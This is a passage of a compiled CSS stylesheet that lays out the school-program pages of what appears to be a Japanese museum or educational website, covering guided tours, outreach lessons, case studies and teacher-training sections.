            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_tour_case_section .morefun_wrap {
    background: #7397db;
    margin-bottom: 40px; }
    .guide_tour_case_section .morefun_wrap .ttl_box {
      color: #ffffff;
      padding: 20px 4.8%;
      display: table;
      width: 100%; }
      .guide_tour_case_section .morefun_wrap .ttl_box h2 {
        font-size: 34px;
        margin-bottom: 20px;
        line-height: 1.2;
        vertical-align: middle;
        display: table-cell;
        padding-right: 4.8%;
        white-space: nowrap; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .ttl_box h2 {
            font-size: 28px;
            display: block;
            width: auto; } }
      .guide_tour_case_section .morefun_wrap .ttl_box p {
        display: table-cell;
        vertical-align: middle; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .ttl_box p {
            display: block;
            width: auto; } }
    .guide_tour_case_section .morefun_wrap .txt_box {
      padding: 60px 4.8%;
      background: #edf2fb;
      overflow: hidden; }
      @media (max-width: 768px) {
        .guide_tour_case_section .morefun_wrap .txt_box {
          padding: 20px 4.8%;
          width: 100%; } }
      .guide_tour_case_section .morefun_wrap .txt_box dl {
        float: left;
        width: 65.4%; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .txt_box dl {
            float: none;
            width: auto; } }
        .guide_tour_case_section .morefun_wrap .txt_box dl dt {
          color: #3962ad;
          font-size: 18px;
          margin-bottom: 1em; }
          @media (max-width: 767px) {
            .guide_tour_case_section .morefun_wrap .txt_box dl dt {
              font-size: 16px; } }
        .guide_tour_case_section .morefun_wrap .txt_box dl dd {
          margin-bottom: 2em; }
      .guide_tour_case_section .morefun_wrap .txt_box .img_morefun {
        float: right;
        width: 30.4%; }
        .guide_tour_case_section .morefun_wrap .txt_box .img_morefun img {
          max-width: 100%;
          height: auto; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .txt_box .img_morefun {
            float: none;
            width: auto; } }

.guide_tour_promise_section {
  background: #faf5ee; }
  .guide_tour_promise_section .inner-box {
    padding: 60px 0;
    background: #e2ebea; }
    @media (max-width: 768px) {
      .guide_tour_promise_section .inner-box {
        padding: 30px 2% 10px; } }
    .guide_tour_promise_section .inner-box .ttl01 {
      font-size: 34px;
      color: #0081a3;
      margin-bottom: 20px; }
      @media (max-width: 768px) {
        .guide_tour_promise_section .inner-box .ttl01 {
          font-size: 28px; } }
    .guide_tour_promise_section .inner-box ul {
      margin: 50px auto 0;
      overflow: hidden;
      width: 90.4%; }
      @media (max-width: 768px) {
        .guide_tour_promise_section .inner-box ul {
          margin: 20px auto 0; } }
      .guide_tour_promise_section .inner-box ul li {
        width: 50%;
        text-align: left;
        float: left;
        padding-top: 20px; }
        @media (max-width: 768px) {
          .guide_tour_promise_section .inner-box ul li {
            float: none;
            width: auto;
            overflow: hidden;
            margin-bottom: 14px; } }
        .guide_tour_promise_section .inner-box ul li img {
          float: left;
          margin: -15px 20px 0; }
          @media (max-width: 768px) {
            .guide_tour_promise_section .inner-box ul li img {
              width: 25%;
              height: auto;
              margin: 0 20px 0 0; } }

.intern_wrap {
  padding: 4px;
  background: url(../img/guide/excursion/tour/tour_intern_bg.png) repeat left top;
  margin-top: 90px; }
  .intern_wrap .intern_box {
    padding: 60px 4.8% 20px 2%;
    background: #edf2fb;
    overflow: hidden; }
    @media (max-width: 768px) {
      .intern_wrap .intern_box {
        padding: 20px 4.8%;
        width: 100%; } }
    .intern_wrap .intern_box dl {
      float: right;
      width: 65.4%; }
      @media (max-width: 768px) {
        .intern_wrap .intern_box dl {
          float: none;
          width: auto;
          margin-top: 30px; } }
      .intern_wrap .intern_box dl dt {
        color: #3962ad;
        font-size: 31px;
        margin-bottom: 1em; }
        .intern_wrap .intern_box dl dt span {
          font-size: 23px; }
        @media (max-width: 767px) {
          .intern_wrap .intern_box dl dt {
            font-size: 23px;
            line-height: 1.5; }
            .intern_wrap .intern_box dl dt span {
              font-size: 17px; } }
      .intern_wrap .intern_box dl dd p {
        margin-bottom: 1em; }
    .intern_wrap .intern_box .img_intern {
      float: left;
      width: 30.4%; }
      .intern_wrap .intern_box .img_intern img {
        max-width: 100%;
        height: auto; }
      @media (max-width: 768px) {
        .intern_wrap .intern_box .img_intern {
          float: none;
          width: auto; } }

/* 出前授業・教材貸し出し */
.guide_visit_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_visit_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_visit_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/visit/visit_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_visit_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/visit/visit_summary_bg.png) no-repeat top center #000000; } }
      .guide_visit_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_visit_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_visit_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_visit_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_visit_flow_section {
  background: #faf5ee; }
  .guide_visit_flow_section .inner-box {
    background: #ffffff; }
    .guide_visit_flow_section .inner-box .facility_list {
      margin: 40px auto;
      overflow: hidden;
      width: 90.4%; }
      .guide_visit_flow_section .inner-box .facility_list li {
        float: left;
        width: 47.875%;
        text-align: left;
        margin: 0 4.25% 40px 0; }
        .guide_visit_flow_section .inner-box .facility_list li:nth-child(2n) {
          margin-right: 0; }
        .guide_visit_flow_section .inner-box .facility_list li:nth-child(2n+1) {
          clear: left; }
        .guide_visit_flow_section .inner-box .facility_list li h2 {
          border-bottom: 2px solid #f2ece2;
          font-size: 20px;
          padding-left: 20px;
          color: #3962ad;
          font-weight: bold;
          padding: 0 0 15px;
          margin-bottom: 25px;
          position: relative;
          width: 100%; }
        .guide_visit_flow_section .inner-box .facility_list li p {
          margin-bottom: 1em; }
          .guide_visit_flow_section .inner-box .facility_list li p.small_txt {
            font-size: 12px; }
        .guide_visit_flow_section .inner-box .facility_list li .faci_img img {
          width: 100%;
          max-width: 100%;
          height: auto; }
        @media (max-width: 767px) {
          .guide_visit_flow_section .inner-box .facility_list li {
            float: none;
            width: 100%;
            margin: 0 0 40px 0 !important; }
            .guide_visit_flow_section .inner-box .facility_list li .faci_img {
              text-align: center; } }

.guide_visit_case_section {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_visit_case_section .inner-box {
    background: #ffffff;
    text-align: left; }
    @media (max-width: 768px) {
      .guide_visit_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_visit_case_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_visit_case_section .inner-box .ttl01:before, .guide_visit_case_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_visit_case_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_visit_case_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_visit_case_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_visit_case_section .inner-box .case_ttl_wrap {
      position: relative; }
      .guide_visit_case_section .inner-box .case_ttl_wrap .ttl02 {
        font-size: 32px;
        color: #3962ad;
        font-weight: bold;
        text-align: left;
        line-height: 1.5;
        border-bottom: 2px solid #e5e5e5;
        width: 90.4%;
        margin: 60px auto 10px;
        position: relative; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_ttl_wrap .ttl02 {
            font-size: 22px; } }
    .guide_visit_case_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_visit_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_visit_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/visit/visit_case_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/visit/visit_case_02.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/visit/visit_case_03.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/visit/visit_case_04.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/visit/visit_case_05.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/visit/visit_case_06.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img07 {
          background: url(../img/guide/excursion/visit/visit_case_07.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img08 {
          background: url(../img/guide/excursion/visit/visit_case_08.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img09 {
          background: url(../img/guide/excursion/visit/visit_case_09.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img10 {
          background: url(../img/guide/excursion/visit/visit_case_10.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img11 {
          background: url(../img/guide/excursion/visit/visit_case_11.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_visit_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_visit_case_section .inner-box .case_box .case_txt_wrap h3 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap h3 {
              font-size: 18px; } }
        .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools {
            overflow: hidden; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dt {
              background: #ffffff;
              padding: 5px;
              width: 4em;
              text-align: center;
              float: left; }
              @media (max-width: 767px) {
                .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dt {
                  float: none;
                  width: 100%;
                  margin-bottom: 10px; } }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dd {
              margin-left: 5em; }
              @media (max-width: 767px) {
                .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dd {
                  margin-left: 0; } }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_visit_case_section .receive_wrap {
    background: #7397db;
    width: 90.4%;
    margin: 0 auto 40px; }
    .guide_visit_case_section .receive_wrap .ttl_box {
      color: #ffffff;
      padding: 20px 4.8%; }
      .guide_visit_case_section .receive_wrap .ttl_box h2 {
        font-size: 34px;
        line-height: 1.2;
        text-align: center; }
        @media (max-width: 768px) {
          .guide_visit_case_section .receive_wrap .ttl_box h2 {
            font-size: 22px;
            display: block;
            width: auto; } }
    .guide_visit_case_section .receive_wrap .txt_box {
      padding: 60px 2.8%;
      background: #edf2fb;
      overflow: hidden; }
      @media (max-width: 768px) {
        .guide_visit_case_section .receive_wrap .txt_box {
          padding: 20px 2.8%; } }
      .guide_visit_case_section .receive_wrap .txt_box ul li {
        float: left;
        width: 50%;
        padding: 0 2%; }
        @media (max-width: 768px) {
          .guide_visit_case_section .receive_wrap .txt_box ul li {
            float: none;
            width: auto; } }
        .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img {
          float: left;
          width: 30%;
          margin-right: 10px; }
          @media (max-width: 768px) {
            .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img {
              display: none; } }
          .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img img {
            width: 100%;
            height: auto; }
        .guide_visit_case_section .receive_wrap .txt_box ul li dl {
          float: left;
          width: 65.4%; }
          @media (max-width: 768px) {
            .guide_visit_case_section .receive_wrap .txt_box ul li dl {
              float: none;
              width: auto; } }
          .guide_visit_case_section .receive_wrap .txt_box ul li dl dt {
            color: #3962ad;
            font-size: 18px;
            margin-bottom: 1em; }
            @media (max-width: 767px) {
              .guide_visit_case_section .receive_wrap .txt_box ul li dl dt {
                font-size: 16px; } }
            .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 {
              display: none; }
              @media (max-width: 768px) {
                .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 {
                  display: block;
                  width: 20%;
                  float: left; } }
              .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 img {
                width: 100%;
                height: auto; }
          .guide_visit_case_section .receive_wrap .txt_box ul li dl dd {
            margin-bottom: 2em;
            clear: both; }

/* 活用事例 */
.guide_case_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_case_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_case_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/case/case_summary_bg.jpg) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_case_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/case/case_summary_bg.jpg) no-repeat top center #000000; } }
      .guide_case_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_case_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_case_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_case_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_case_example_section {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_case_example_section .inner-box {
    background: #ffffff;
    text-align: left;
    padding-top: 40px; }
    @media (max-width: 768px) {
      .guide_case_example_section .inner-box {
        padding: 30px 0 0; } }
    .guide_case_example_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_case_example_section .inner-box .ttl01:before, .guide_case_example_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_case_example_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_case_example_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_case_example_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_case_example_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_case_example_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_case_example_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_case_example_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_case_example_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/case/case_img_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/case/case_img_02.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/case/case_img_03.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/case/case_img_04.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/case/case_img_05.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/case/case_img_06.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_case_example_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_case_example_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap h2 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_txt_wrap h2 {
              font-size: 18px; } }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap .target_grades {
          color: #3962ad; }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects {
            overflow: hidden;
            margin-bottom: 14px; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dt {
              background: #ffffff;
              padding: 5px;
              width: 4em;
              text-align: center;
              float: left; }
              @media (max-width: 767px) {
                .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dt {
                  float: none;
                  width: 100%;
                  margin-bottom: 10px; } }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dd {
              margin-left: 5em; }
              @media (max-width: 767px) {
                .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dd {
                  margin-left: 0; } }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list {
            color: #3962ad;
            margin: 15px 0; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list dt {
              font-weight: bold;
              border-bottom: 1px solid #ffffff;
              padding: 5px 0; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list dd {
              padding: 10px 0; }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_case_example_section .cooperation_wrap {
    background: #e06740;
    margin-bottom: 40px;
    width: 90.4%;
    margin: 30px auto 60px;
    border-radius: 5px;
    position: relative; }
    @media (max-width: 768px) {
      .guide_case_example_section .cooperation_wrap {
        background: url(../img/guide/excursion/case/cooperation_img_sp.png) no-repeat right center #e06740;
        background-size: 120px auto; } }
    .guide_case_example_section .cooperation_wrap .ttl_box {
      color: #ffffff;
      display: table;
      width: 100%; }
      .guide_case_example_section .cooperation_wrap .ttl_box h2 {
        font-size: 28px;
        margin-bottom: 20px;
        line-height: 1.2;
        vertical-align: middle;
        display: table-cell;
        padding: 10px 0 10px 20px;
        white-space: nowrap; }
        @media (max-width: 768px) {
          .guide_case_example_section .cooperation_wrap .ttl_box h2 {
            font-size: 22px;
            display: block;
            width: auto;
            white-space: normal;
            padding: 20px 140px 20px 10px;
            margin-bottom: 0px; } }
      .guide_case_example_section .cooperation_wrap .ttl_box p {
        display: table-cell;
        vertical-align: middle;
        padding: 10px 240px 20px 10px; }
        @media (max-width: 768px) {
          .guide_case_example_section .cooperation_wrap .ttl_box p {
            display: block;
            width: auto;
            padding: 10px 140px 20px 10px; } }
    .guide_case_example_section .cooperation_wrap .cooperation_img {
      position: absolute;
      right: 0;
      top: -15px; }
      @media (max-width: 768px) {
        .guide_case_example_section .cooperation_wrap .cooperation_img {
          display: none; } }
      .guide_case_example_section .cooperation_wrap .cooperation_img img {
        width: 204px;
        height: auto; }

/* 授業づくりや研修会への協力 */
.guide_assistant_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_assistant_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_assistant_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/assistant/assistant_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_assistant_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/assistant/assistant_summary_bg.png) no-repeat top center #000000; } }
      .guide_assistant_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_assistant_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_assistant_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_assistant_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_assistant_case_section {
  background: #faf5ee; }
  .guide_assistant_case_section .inner-box {
    background: #ffffff;
    text-align: left;
    padding: 30px 0 0; }
    @media (max-width: 768px) {
      .guide_assistant_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_assistant_case_section .inner-box .case_box {
      display: table;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_assistant_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_assistant_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_assistant_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/assistant/assistant_img01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_assistant_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/assistant/assistant_img02.png) no-repeat center center; }
        .guide_assistant_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_img img {
              display: none;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_assistant_case_section .inner-box .case_box .case_img_sp {
        display: none; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_img_sp {
            margin-top: 20px;
            display: block; }
            .guide_assistant_case_section .inner-box .case_box .case_img_sp img {
              width: 100%;
              height: auto; } }
      .guide_assistant_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_assistant_case_section .inner-box .case_box .case_txt_wrap h2 {
          font-size: 32px;
          color: #3962ad;
          font-weight: bold;
          text-align: left;
          line-height: 1.5;
          margin-top: 15px; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap h2 {
              font-size: 22px; } }
        .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
    .guide_assistant_case_section .inner-box .lesson_wrap {
      border-bottom: solid 4px #e5e5e5;
      padding-bottom: 50px;
      margin-bottom: 50px; }
      .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box {
        display: table;
        background: #f2ece2;
        width: 90.4%;
        margin: 0 auto;
        height: 100%; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box {
            display: block;
            width: 100%; } }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img_sp {
          padding-top: 20px; }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img_sp img {
            width: 100%;
            height: auto; }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img {
          display: table-cell;
          width: 275px;
          height: 100%;
          background: url(../img/guide/excursion/assistant/assistant_kanran_bg.png) no-repeat center center;
          background-size: auto 100% !important;
          position: relative; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img {
              display: none; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img img {
            position: absolute;
            right: 150px;
            bottom: -20px;
            width: 278px;
            height: auto; }
            @media (max-width: 767px) {
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img img {
                display: block;
                width: 100%;
                height: auto;
                max-width: 100%; } }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap {
          display: table-cell;
          vertical-align: top;
          padding: 20px 140px 20px 40px; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap {
              display: block;
              width: auto;
              padding: 20px; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap h3 {
            margin: 30px 0 10px;
            font-size: 20px;
            font-weight: bold; }
            @media (max-width: 767px) {
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap h3 {
                font-size: 18px; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .opening_hours {
            color: #3962ad; }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt {
            padding: 20px 20px 20px 0; }
            @media (max-width: 767px) {
